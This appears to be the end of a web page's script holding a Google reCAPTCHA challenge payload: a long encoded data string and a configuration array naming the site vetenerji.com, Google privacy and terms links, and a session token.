wpPDksOWJGdjbMOAX03DqsKjwpByw63DicO8wpMXwrHDqXBKw41Twrk/w6gpbDrCjkLCsGLCk2/[base64]/CsmLDvzpewqvDrxbCkV80EFjDqMKgJMODWW7DvWdjPMK6wpBtDDbCsy4Iw6JNw6XCiMOSwpN8H1/CmwLChjkHw5vDrAItwqbDo3Nbwo/Dl2FGw5TDkhsaw7Erw4U1w7omwohEwrE3L8KMwprDmWfCh8KhM8KUa8K0wrLCrywmTmsvBMOBw6DCisKLCsKyw6A/woYPKhJhwpfCk0NAwqDCuC55w57Clm9Uw680w5vDrikLwpNDw4jCscKBfFzDlxsVTcOmV8KJwqnDqMOPdQU+a8Okw4rCuQvDs8K4w6/DhsOkf8OrNTA/RyEYw73CpW5Vw7fDncKGwqN3wqEMwobCgS3Ch8OHYcKOwq5QWxcbWMOqwpIXw5/[base64]/CjMKZMwgHaiEMK8KlwqvDg0HCm1rCsxkBwoEswoTCo8OKJcKfDiTDiHU4PMO+wo7CqGpOaE9/wpXCix5Vw6Nudj7DmxTCiCIeK8KZwpLDmsKRw6tqX0bDpcKSw53CrMODJMOqRsOZecKEw4vDrnrDrDHDrsOkS8KnNhDDrglDBsOtwpgkNcOVwq0iPcKyw6dRwoVfSMOxwq3DjMKIVyZww5/DicKkCW3DmELCv8ONDDjDpDlGPHBOw6nCjAHDlTnDthYgWlPDugbCm0RSeTwww6LCtMObY0jDokBTDRFtdsOqwojDrFBWw4cCw50Uw7I+wpbChMKPEw3DmcKAwpQwwobDgmsEw6F3O04oZ0zCqmTCkHEWw4QBUMOUKCsiwrjCqMOHwrzCvzorGMOHwqxgTE51wp/CusKtw7bCmsOAw4TDlsOsw57DvsKQDmxhwrzCpjR8EjvDicOmO8OIwoLDucO/w6tIw63CvsKQwo7ChMODHGPDnhpxw4rDtHPCsF/ChcOCw5kuFsKJRMKkGxLCsA0Vw5PCv8O7wqVhw4PDvcKVwoLDkkMXDMKVwrvDiMKTw4M/[base64]/D1PCkW8Mw5zCssO2w5jCg3VjwqbDnQJZw4zCjiFOw503N8KcwoUrY8K/w60XHD0Xw7PCp08rXTQNOMKpwrdzdDlxDMK9bWvCgMKzLAjCtcOBJsOpHnLDvcK6w6VAE8Knw6pLwrTCs3RNw43DpCXCk23DgMK2w5XCt3V9TsOWwp05UzHDlMOtEXBmw5QQWsOSVABsV8OJwqZqWsKMwpvDgU7CnMK/woM3w4FdE8ODw5IMbGklURcCw6gCIVTCj25YwovDjsKJdj83aMKoWsK7HBgOwqLCrFxkFyZuAMOUwobDshQywpp3w6U4K0TDkHXChcK/MsOkwrTDrMOAw53DscOAKhPClsKUVTjCpcOSwqxcwqbDu8KRwrxSZ8ODwo0TwrcHwqXDvFI7wqhKXcOhw4IhCsOaw6LCjcOww5wpworDvcOlfsK6w654wqPCsS0gL8O5w4Eyw4XChmjCj3vDiQcUwql/[base64]/wo18BihYwqZBZ1HDgsK9finDtkkpfcO5wp/[base64]/CsDnCjjzCuDDCmkYxw4rCisKAGAo4w5UrWsO3woAWdcOSRUZjE8OAB8OdG8OAwpLCvz/Cj2w/VMOHKxHDucKbwojCsDY7wpZCTcOaLcODwqLDsVptwpLDunxQwrPCisK0wqbCvsOlwonCpg/DrxZFwozCsQ/CoMOUG10Rw4rDjsOIC1DCjMKtw5MwMkLDh1rCsMKgwqzCjQocwq3CsAXCgcOQw5VOwrQIw6nDuD8rNMKGw6zDukgiF8OBRMOrBTjDhMKwagHClMOZw4cpwoASEyfCgMKlwo8ZS8O9woIcYsOBacOgK8OyMzd0w6k3wqdDw6PDpW3DnAHCnMOuw47CqcKCNcKNw5/[base64]/[base64]/wqXCu8KpFcOTwqfChsO8w6FSLMOHG8Kvw7ZEw4I9dBgsYAzDk8OGw6TCownCkjjCqErDl18UUEQ4VADCt8O5NUImw7DCmcKnwr1jOsOnwrNkWyrCpEw3w5nChcOHw4jDrFEYbBDCl0BawrYMEMOZwp/CjnfDpsO+w7dBwpRCw6NPw7g2wrDDoMObw5/CocOfC8KHwpRXwo3DozAjK8O8GsKvwqLDpMK8wqXDh8KrYcKVw5LCozEIwpNlwpRfUkrDtxjDtCFnXhE7w5JDF8OnMcKww5lpFsKTG8KMZxg5wqjCocKjw7vDk0vDrjPDj2p5w4Brwp4NwobCoTZmwr/ClxIXKcK0wrx2wrvCo8KBw59pwo1/AcKgfBfCmURSYsKhaAN5wpnDusK/PsOJdXJywqp6fcOPLMOcw5c2w6XDrMOXDi1aw5Rlwr/CpiTDhMOfdsOvRjHCssOGw5lJw7lAwrLDtE7DnhNyw64YMDvDoRImJcOswqjDlG0Zw7DCsMOdYUM2w7DCnsO/[base64]/CtlPDn8O6G8K4MUXDsxJuw6J6w6XDgEdBw41IOzTChsKWwqt5w7vCr8K6PnE1wrPDhsKUw5tlLsOBw5RQwoTDgcOJwroAw7ZTw7rCrsKNdB3DojXCq8O6X2p4wqdlEHfDisKYJcKKw4lbw7Eew5LDjcKHwohCwoPDtcKfw7LCh0klaE/Cn8K8wo3DhnJ9w4YuwrHCuGNawojDok/DrMK9wrMgw7HDlcKzwqQiQ8KdXMOkwo/Dp8K4wqhqTCAVw61ew6vChA/CphsFbBQKDHLCksKVe8KqwrtjLcOqUcK9FjUXJsOyAUY2wphpwoYub8KPCMOlwqLCribCjgEmR8KLwrPDkUAKfsO4HcO+e3g5w5HChsOwPHrDk8Obw6UBWA3DpcKzw5ZKSMKqNgvDgW12wr1twoHDrsKBRsOXwo7CisK4w6/CuDZYw7bCvMKOCA7CnsOFw7hsCcKQSwVFL8OPWMOJw4PCqFkRN8KSZcOPw4PCnj7Ck8OSesOWEwPCkMK8BcKVw5EGQyYec8ODOMOCw4jDpMKGwptWXMKdX8O/w6Btw4DDicKPHU3Dly45wpFcKHN0w4LDjSDCsMOvf3dAwrAtPHzDvsO2wpLCpcO0wqHCmMK4w7DDhSgcwozChn3CoMKzwpYZRxfDg8Kew4DCvMKbwpEYwo/DhTx1Vm7CnD3CnHwYcmDDjiwtwp3ChTdXG8OlWyF7J8K4w5rDu8OYw7LCn0lqTsOhA8KYF8OLw74LBMK2O8KUwofDvX/Cr8O1wqpWwobCqyI+LXXClcO3wq1qHyMDw4Flw5sJZ8K7w77ChU88w74SMDfDuMKOw7lKwpnDtsKXTcOlb3FHMgtnVsKQwq/CscKtZzhfw7pbw7rDqcOvwpUDw5rDtj8Ow5LCtDrCpmzCr8Omwok1wqDCi8Ojw6sIwoHDs8Omw7jCncOWScO1bUbDllUnwqPCisKZwpNIwrrDicO5w54RHyLDg8Kow4gVwotvwonCvitvw6kGwrbDsEB/wrphPlHCtMKhw6kubFkjwqzCgMO6OVx9YsKfw5k3wohYNSIBasKLwosxPUxCTSgWwp9/RMKGw4Biwpk8w7HClcKqw6QkH8KCTmbDscOtw7HCmMKtw5xjKcOUWsO3w67ChBE/HcOawq3DvMKtw4NfwpTDiytJW8KPexIXP8ODwp8IMsOKScOKIVrCu1NVOMKzdyzDmcO1KjLCgcK2w4DDt8K0PMOlwonDtGTCm8O1w7rDkGLDqUzCkcOBGcKZw4InbhVQwpMVDQM4w63CscKWw7LDv8KtwrLDpMKOwop/YMOVw4XCqMK/w54kTGnDvlozTHc/w48uw653wq7ClHDCpnZENQ/Dg8OnZ1TCgjXDtMKxEyvCrMKSw63ChMKHIUZ7LFdaG8K4w4QkPxvCoVxdw5bDhkNlw44vwoLCssObHcO/w5PDh8O7HmnCqMOMK8K3w6JLwobDm8KQFUXDiU1Ew53DrEIPFsKvSxgww63CkcO6wo/[base64]/DpcKNw5HDnizDnGcIw7DCk8ORDcOISALDkUTDnFPCh8K1QRwtTnbCnHnDrMK0w55FWyFqw5LDkCU8RFfCoWHDtyUlcQDCr8KKUsOZSDdvwqZGEsKSw5UnUmAWYMOww4jCj8KMFRZ6w6LDo8K1EVEWE8OHFcOSIR/CkzQ1wrXCh8OYwp0lJ1XDisKhH8OTOFzCqHzDhcK0ek1CGQHDocKFwowQw58EB8KgCcOjwq7CjMKvQ0NiwpZQX8OTLMKMw7XCnkBIb8K/wplxOBcCBsO7w7DCgnXDrsOsw63DjMKVw5TCocK6AcKwawopUmXDscKrw78kL8Ojw7nClH/[base64]/[base64]/[base64]/XcKfHAR5IQEYwoHDgcKoAG3CnMOrw4/DvsKXaFkgAWrCuMOvR8OGawosP2txwrTChwJ6w4LDtMO4CCBnwpHCrsOwwrlDw7Zaw4LDgls0w6RYUmltw47CocOawrvDtHvChiJ7VcOmLcOLwqLCtcKww69wQkhvYFwVYcOQFMKuasO5V0LCrMKEdMKaHsKfwoDDvyHCmAFtfkMiw6PDrMOIDyvCqMKfM1rCrMOtEB/DpVbCglPDjVvDpsKXwpshw77CillYdTDCksKbJsO+wqJOcknChMK7Egokwo85ISUaEEEvw5bCp8O5wod8woXCu8KdHsOFXsKrKCnDosKUI8OAAMK9w5B5Q3vCqsO+EsKNLMKswqREMTVgw6vDs0gIS8OSwq/DncKgwpdyw5jCrzRnIx9ML8K9McKdw7wKwppxY8KBVVxvwovCvGHDqznChsKIw67Dk8KiwpgCw4ZOL8OgwoDCvcKlXCPClwBGwrXDlnNbw7cTScOzcsKeFQRJwpVsZMOCwprDrMKvE8Odf8K/wrNvcF7CiMK8CMKDD8KuISsfwoocwqksfsOZw5vCqsK/wrsiBMOAMWlYw4MrwpbCr3jDk8Kjw5ITwobDqsKOC8KPXMKSUUsIwrlwLSrCicOBPFMLw5bDo8KXLMK3OE/CtVbDu2BUS8KmE8K7bcOzVMONesO1ZMO0w4HCjBDDilHDmcKPQxrCj1nCt8KaRMKmwpHDssOGw7Akw5DCr2EuMV/CqMK3w7LDjzDClsKcw48ZNsOCAsOoRcKCw7Q0w5vDhGPCq0HCsm/[base64]/DisK8w4t8w5lowovDtsOzw4HCkyfDkhrCncO+SgTCkMKfIMK+wrPCsHjCk8Kbwoh5R8K5w7M1CsOHecKLwrMQacKkw7fDm8K0dC7Cq23DnWMtwrckUUltCSHCqnvCk8OuWARxw61PwrFXwqvCuMKyw7UMW8Kdw5pGw6cRwr/CnTnDnV/CisKyw4PDgVnCr8O+wrDCmHDCkMODUsOlN0TCpmnCllnDqsOyNnhqwpHDq8Oaw6pGSi9qwozDu1XDtcKrWCTCmMO2w6DDpcKawpjCpsKHwrQYwoPCjE3ChD/[base64]/fht9Vl9mfMKRwoTDkirCpjjDn8OZw68UwqB/wpMAfsK9YMOWw6J9LWAXbHzDkXg5WMO2wqJdwpHCrcOHcsKxwrnCnsKLwqPCvcO0PMKtw7VSTsOpwq7Cv8KqwpzDmMOnw5MaWcKcNMOow4DDjMKMwpMcw4/DhsKufUk5ERoFw4o1SVQrw5ohw64yZX3CucK9w5xxw5J9SDnDgcOFcwHDnjlfwrjDmcKtdyzCvgYew7fCpsKFwpnDqMORw4xTwrsORGwqdMOgw5PDmEnCtEtqADbDqMO0I8KBw6/[base64]/CmMKnw6HDjMKbwqLCq2QILiVMbcOxDXlbw6Z7YMOLw4BnB244w6DCmQNSIS5awq/DmMOLC8Khw60Xw4Irw70jwo3CgVI4K2lwBjpcOEXCn8O3bSsED3jDgkjCiwLDkMKIZQFjO0sJesKZwoTDoUtdJEJjw6fClsObFsOnw5YLasODHVYAOF/CqcKZBCzDlQBkSMO4w6bCncKvMMORLMOlFCnDv8OwwpjDnAHDkGVeacKhwrnDmcKNw6dLw6Amw4HCnGXDjCt/JsOtwp3Dl8KqLA07VMKsw79NwobDkXnChMKfbGkRw5I8wpFEZ8KYT0Y0QsOidMOHw5jDhhViwrgHwoHCml5EwqcLw7jCvMKWPcKxwq7Dsi9qwrZ4Pyt+w7DDvMK5w6HDp8OHU0/[base64]/DgsKZw5hvwofCicOEAsOdIsOuQDnCqMOBwo1DwpMPwr0BYQPCpGbCsnQrJMKGGCvCm8K0C8OEWEzCn8OrJMOLYEXDmMOCcyTDiDHDr8K/MsKQNmzCh8K+XTAYUnsiV8OIJ3gNw458BsK/wr98wo/CuW4Lw67Dl8KewoPCt8KcFcKEZXkNPBALbCDDpMODNEtMUcKNd0DCtsOMw7zDpk8Aw6/CjsOUSAQowokzG8K5esKdfRPCmMK7wqAvElTDh8OWE8Ktw50iwpnDkRnCoQTDpwNLwqFDwpzDk8O8wr4/AlPDtsOowqfDtgh1w47DqcK/[base64]/[base64]/[base64]/[base64]/CtsK7wp0Pw4h2acOcUwvCqMOow53DusOMQkrDi8OfwoMMwpRTSW1AGMK8XBQ9w7PCk8OBZW8waGZIIcKjSsOrQVHCqwMUVMK/OsK6VVg0w6TDsMKQb8Kew6oYd1zDh396JWbDiMOSw4bDjjjCn1fDm3DDvcOWBU1eaMKgc3hhwrMRwpDCv8OAGcOAB8K5KHxbwo7CmSo4ZsKHwofChcOYbMK/[base64]/ClwLDik/Dh8OlJsORZTcjw5fDizDDjgvCtQFww6YOBsO+woTChxcfwpc5woopTcKowr8zBHnDkCPDo8KowphhLMKdw6lYw5piwqlPw5x4wpg0w6vCvcKXBVnCtmBTw6cywrHDgF7DjFp7w71Gw71ow7AxwpvDmCcmW8KPWsO3wr/DvcOlw7dHwqvDnMK2wpTDpkN0w6YOw4DCsCvChGnCkVPCsHbDkMOcw4nDrsO7fVB/w6orwoHDi2bCnMKGwp3CjxBCJQLDqsOqVy4aHMKnTTw8wr7CviHCscKPKU/CgsOHdsOfw7DCqcK8w5LDj8Ogw6jCumxzw7gqB8KSwpEowrNLw5/CugvDncKDQALChcKSbFrDr8KXdXx/U8KLQcKTw5LDv8OJwq/[base64]/NEMvT8OVw5/DnihDOgTDm8O8McKBwqHDgXbDn8OrL8KFIGFKaMO0WcOlPAwzWMOJDcKTwpHCpMKRwovDuzpjw6xYw7/DoMO4CsK2BMKuPcOAOcOkWcKTw5HCpHrCgE/Cu2htAcK/w5PChsOJwqTDo8K1SsOCwp3CpWw6MhbCuR3DnDtrG8KOwojDpwnCtHMQR8K2wq1fwoRAZAvClg8pEMKWwq7ChcOAw6UZfcKDF8O7w7p2wp98worCl8KKw44bGWHCl8Kewrk2w4E0FcOpVcKvw7HDnVIHfcKYWsK0w5jDgsKCUS1ywpDDix7DoXbCtic/R2gAH0XDscOOOyI1wqfClh/Cm1bCvsKXwoTDt8KWLirCkijDhw5jEyjCoVzCkkXCusKzBEzCpsKAw6jCoXVMw4tdw4nCvD/[base64]/[base64]/CjUIeAcKDwrvDp8Oywq5zwq/CvsKSdcKLD1lkWcKmLw82X3bCm8OCw6oIwoHCqxnDr8K7JMKxw582GcOow4jCuMOBXyXDiR7CnsKgRsKTw5TCqFjDvzc2CsKTdcK/wrjCtg3DlsK7w5rCk8KLwqRVADDDgsKcQl8PQcKawp4Jw5A9wqnCn3ZIwqknwpDCggU3SFodAXDCsMOnf8KjSiImw5dTQsORwqMlSMKuwpg3w4PDhmZGY8KCFW5UYMOAP3bCqi3CgMOta1TDkTskwrIObTwHw5HDtw/CvAxpEVc2w7LDvS9awpVfwpNlw5pND8KBw4PDiVTDscO4w5/DisO1w7BIJ8O/wpUmw78IwqNYfMKeAcOaw7jDu8KRw6nDmkTCgsOhw5/Dq8Kew5BcPE42wq3CnWTClsKHWlQmYMO/YxdLw4bDrMKpw4TCghlGw4Mawph+w4XDvcKoG14NwoHDoMOaYsOwwpRoJzfCvcOPEHEdw61PecKxwr7CmDzCg0vDn8OgME3DssOdw5TDvcOwSk/[base64]/NsKFwps6P8OaGMO4wpLDlTnCtE9yGsK8w6Y/PFMSZ2QJZsOlU2vDscOUw5I4w5hOwoJqDhTDqHjCpcOmw5TCs3gQw7LCulpnw6nDiRTCjSx6KB/DusK4w63Cv8KUwop+w63DvQzCk8O4w5LCmn7CnzHCrsK2cjlWRcO+wppcw7jDjVt0wo52wrleI8OmwrcYZxvCqMOOwoZmwqUbRcOAFsKHwosPwpcTw4hEw47CsQbCt8OhTWrDohNgw7/DgMOrw6twTB7DrcKCw7lcwpR3EB/CvERMw6zCrzYewp06w6nClDHDnsO3eQ8aw6hnwqgsGMO6w45twovDk8KCEUwSYVpfX3dEJQrDiMOtKVdiw4HDp8O/[base64]/XcOywoLCtQHCusOcw59PZlZAwoDDhMOWWMOIIcKIMMKxwrR7PE0bQxtDV2TDgQHDnwnCl8KuwpnCskPDpMO+U8KNd8OTN2gkwrcePG4Lw4o8wpTCl8K8wrp/TnHDpsOnwpfDjh/Dp8O0woZ+Z8O9w5s0BsOFOyzCpgsawpR6U1vDnAvCvz/CmsOPHMKUDSvDgsOiwo/[base64]/w4AqKH7CisOcE8KSw5J2wpcAw6cywoTDucKxwpbDoG0ZHEvDrcODwrPDosOzwpvDghZOwqhOw6fDu3DCo8O1X8Kzw4DDisKuVcKzDlM/VMOswoLDsh3Dg8OIRsKXw45ywooXw6fDn8Ouw7jCgXzCkcKjcMKcw6XDucKqfsKawrsgw74Gw4RUOsKSwplkwpYwc0jCgUDDpMO2csOSw53DjH/CshJHeHXDo8Oiw6nDosOTw6/DhcOQwp3Dj2XChUljwolAw5bDqMKDwpnDu8OIwqjCsBHDssOhEVRrTQhBwqzDkznDl8KUUMOyAsOBw77CqMO6HMKnw4fCnVDDvcO0bcOMEzrDuxc8wpt0woZjZMK3wrnCqSh4wo1vOmhJwrbClXTDjcKMWsO1wr/DniozDhrDhj4XXUjDowtnw5ImKcOnwpRoYMKwwocTw7UcMMK9HcKFwqTDvcKBwrYGOWnDrFPClC8Nd1s3w6IPwpHDqcK1w6A1TcOww4/[base64]/Dl8KXOsOhN0V8wo7DmSPCiMO+w5tZw45YZ8Obw5wzwqMUwqPCpsOgwqs3TV83w7bCkMK1YsKTIQfCsgcXwrrCi8KMwrM/SBAqw4LDosODLjdUw7DDjMKfccOOw7zDuFtyW0XCncOdLMKqw5XDm3vCucOFw7jDisO+XlgiWMKmw4l1wrfDnMKPw7zCrjLDtsO2wrsXTsOOw7FrEMKAw4x7IcKwGMKMw6dxCMKdEsOrwrXDqWIVw7hGwocPwqg+GcOyw4xKw6EYw45xwrjCq8ODwppZFi/Cn8KRw4ApU8Kpw5pEw7ojw7XClVXCq2VVwpzDksK2wrMkw4sOK8K7RMK7w43ClAnCmX/[base64]/WMKpLhHDuALCvsKEw6pJFjPDgUJjwprCjMK2wrLDqcKnw47Dr8KJw506w5HDvh7CkcKCfMOdwo1Pwo9Zw4N+JcOaD23DhBwww6zCv8OjV3/CqwROwpRQHcKpwrDCkRfCn8KRbhvDgcKpXnDDo8OgPRfCpRDDqWYtTMKNw7grw7TDjyjCncK6wqLDp8K2VsODwqpNwpLDrsONwqtpw7jCq8K2asO/w5I2f8OCZERQw6bCncOnwoMpD2fDinPCrQo2QCdkw63Ck8Omwo3CmMK1TMOLw7nDr0AkFMOmwrRpwrjCpMOpPTPCh8OUw4PDnhhZw6LCgEEvwrIRBcO6wroBHcKcE8OLBsKPKcOsw4/[base64]/[base64]/SgAfO8Kcw6hywrHCu3fDrcODw4Euw4HDksORwot/[base64]/CgknCrRcVPcOxXMOhwo10FHDCpMOwE8KMwoXCiScvw4zClcKBfjEnwqkpCsKuwptuwo3DnwrDvyrDiinCm1ljw7VaCS/ChVLDnsKMwpJCVzLDo8KwNRA8wr/ChsOUw7/DqUttR8Kyw7dzw5I/[base64]/DhMOCMnMHfMKsLiXDtcOCwoU4bww6XcOMF01awrfCicKjasKiHcKTw5PDqMOldcK6RMKcwrjCkMO3w6kWw5/ChCscYxAASsOXWsKSUHHDtcO7w4J/ChICw7jCqMKoYcOsAm7DosODSiBpwpUDf8K7AcKowo0Hw7wtGcOpw4FJw4Akwq/DmsK3BTMLWMO7Rj/CpzvCqcK0wpZcwpcPwp11w77CqsOXw7nCtmnDqgXDncOPQsK3EjpWSEnDhDzCncK/[base64]/w7Ylw5tgwpTCkcO/[base64]/DG41ByRtwpTCoSQrVVbConIoO8KJEgkPJVpxRBM/[base64]/Cv8K/wpgTfsO3cDpGM1t+wqljwovChcOXw6jDrhgaw4zCsMOHw7TCnxoSaSRswqTDjV95wq0OL8KiGcOCaRImw7jDucKdW11eOh7Co8O0GlPCjsOGKm54VV4nw4NJAmPDh8KTO8K0wrtxwofDp8K/[base64]/Dg0cDABkhwqgECBEdfy/ClsOGNsKpCn1sBGfDtcKAJXrDosKRbmXDksOSOsO7wq8JwrpUWBnCisK0wpHChsKUw6nDhsOow4PCsMO+wrvDh8ORasOwMAXCkWfDicOrecOKw68FVy0SSiPDhFIeMnPCpQsMw5NibUxdBsKTwr/[base64]/DhgYrd8K7d8KKXcOiw7QYwqzDlBEfLsK0w6/DtV8ABcOuwovCuMOGGsKYwp7Dq8Oow5YqfH0Nw4lUAsOpwpnDmSEsw6jDiG3CiUHDocK4wp1MWcOpw44RCjlowp7Don9rDmAVe8KhZ8OxTFbCsCXCsFklJiNXw77CrnVKHcKHJMO1Nz/DgUlGPcKXw64pFMOqwrtidsKawobCq2AsckpRNwUYN8KpwrfCvcKkecOvw452w6zDvyPCs3gOw4rDmyHDjcKAwoI3w7bDtlLCt1N6wp4/w6vDqgcuwpsuw67CsVfDtwdONyRySiB7wqTDnMOVCMKJYTBLQ8OewpjCiMOmw5HCr8OXw5MSMDzDgD8dw4UXR8OGwrzDpE3DjcKKw4YPw4nCrcKxeQTCm8Ozw6/Do3wtE3HDlsOuwrJlH2RMccOiw63Cm8ODMFUzwqnCrcOJw73CrsOvwqZvA8KxRMOVw4Qew5DDjHh9YXhqPcOLQGDDtcO3LH9Uw4fDi8KAwpR2CRjDvDrCg8KmBsK9WF/CtDpAw4QdKH/DkcO0Z8KYBGRTWMKZVkEDwrUVw7/Cr8KGVBrCp2Rnw5PDosOSwp0awrbDsMKGwp7DvETDowFiwqnCrcOaw5IDCjh5wqJow6wfwqDCoFRZKlTChzLCij1eJF86NsOCGGwPwoY3eUMsHgTDrl8Nwq/[base64]/CpMOswp9bw4NMQAXDvW17QkUWw556WcKKwp8UwrfDsB9EBcOfbg15csOnw5PDpnFCwr9xD27CsgjClQvDs3DDsMKZK8KLwr4jTjZ1w5gnw7Bxw4BNcHvCmsKAXhXDmRFsKsKrwrrCsB9YFnnDt3/DnsK/[base64]/[base64]/CjsO3dHzCr8KPw77DmSnDsMO7w4nDksKFbsKXw6fDhhEbDcOqw7NTGGgPwqfDmRnDkioLKFrClhvCkmlQLMOrEwUmw4w/wqhjw5jDkETDjwjDisKfYHJhNMOTQSjCs3UNJw4VwrvDgsKxGj1jCsKve8Okw7QFw4TDhsKJw7QdNgYHAXMpScOZTsKyfcOrBgLDt3TDkGjCvX8IAj0NwppSI17Dh20THsKLwoYtQsK/w5AMwpNBw4DCjsKTwqbDhX7Dp37CqHBXw418w7/DgcKqw5DCmykPwovDimLCg8OWw4Ylw6DDo3TCiRATfV0FPxLCjMKVwrNPwonDvQzDpMOgwoFHw5TDssKqZsK7E8OZSiLDixh/w7LCtcOuw5LDoMOmQsKqPnoww7RNA27CkcO0wrZsw4TDjVbDvGvCicKJeMOmwoA3w6lUHGzCsl7DmSd/[base64]/GsKswq/DhMK3K8KkMsO3XQdDw7cITRsAB8OiHlltUizCqMO9w5gVbHZXaMKuw4rCr3geNhoDWsK/[base64]/NcOWw7PChMKQZsOowr4gwqPCssOHGcKaYMO1wrHDjMOJGxEswowMeMK4G8OTwqrDnMK9HGV8bMKkMsKvw7spw6nDksOaFcO/KcKUWGbCgcKXw7YJdMOBHWdoTMONwr5dwp0IbsOBMMOawpttwoMYw57DssOjWjTDl8OjwrkKdRfDn8OyU8OBUE7DrWfCi8O/c14/AMKAFMKQGTgEQ8OJA8Oia8KqJcO0UhQFJH4hWMO5XAhVSh/[base64]/w4HDhhnDhcO6eFrDu18MwpnCoSN9ejLDhQpsw6bDum0ZwonCucOCw6zCp1zCuBDDmydvahtrw4/ChSRAwqLCk8ODw5nDvgAdwrIBMC3Cj3lgwqXDrsKoBDbCkcOyQFzCjz/CtsOXwqfCm8KAwqrCp8O2SW3ChsK1NyspEMKrwqvDgh5IQ3A+TMKHGsKmTnXClD7ClsOQfGfCuMKWMcK8UcORwrsmIMOXesOPNxdrM8KCwp5XCGjDhcOjSMOuCsOhT0fDpcONw7zCgcOAMXXDiRFKw64Hw7TDg8OWw4p8w79qw5LCg8Ozwpogw6Ulw5Eew5/CmsKbwrfDhR3CvcOUISbCvGfCsADDrC7CkMOONsOVEcORw5LCs8Kee0vDsMOmw6MgS2DClsOxa8KEL8OBS8KpdWjCoznDsBvDnTwRLlYcISUew6xZw4TDgyzCnsK0fEdwZzrDmMKzw50Cw5lBVF7Cp8Ozwr/DsMOZw7DCnjHDhMOdw7EFwqnDoMKkw4puCHXDusOOMcKTF8KcEsKiKcK+KMKbfiYCQQLCoxrChMONVT/DuMKow7bCnMK3w5/CuBnCkAEaw7jCl3woRjTDmXw8w4/CrGHDlDwHfhHDgBR6C8K8w6I5JwvCnsO+MMOewpfCjsKjwrrDrsOOwrgTwqFzwpLDpi1wRBgmPsOMwrVCw6tfwrEMwoHCv8KcMMOdIcOCcmBrdlwkwq9WDcKGAsOacMObw503w7d3w7TDtjhVVcOWw5bDrcOLwrk5wpTCllTCkcOdZMO5LHAqblDCt8Ouwp/DkcKkwpjDqBbDoW4Pwr0CQ8KYwpbDryjCpMKzZMKDRB7DvcODWx5rw6PDqcKnXBDCkh0xw7DDs3ksdkV3GFp+wp9jem8Xw5zCtjFjQ0jDkFLCicOewqprw7XDlcOaCsOWwoAUw7nCoQ5mwqXClA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LcMoeIbAAAAAPze4aKbTPOHozPNFjQ3ilhC7X-z\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,358],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://vetenerji.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22uwnoyFZsPKtfsNkYuMRmvzpk25ra0oX6PNtwAYoiQ1g\\u003d\x22,1,0,null,1,1769641259956,0,0,[254,239,64,52],null,[116,238,230,75,48],\x22RC-gXTW2PSy7aXgPQ\x22,null,null,null,null,null,\x220dAFcWeA7U2L7-c_k1_9y-s5x-nUcRjqJxdb2zZ84Mh_pERwe_17-quoNyNMWsfCbcRWjYbAf6QjWQkQgWgYEJAtwlsQi9t8hGDg\x22,1769724059972]");
    </script></body></html>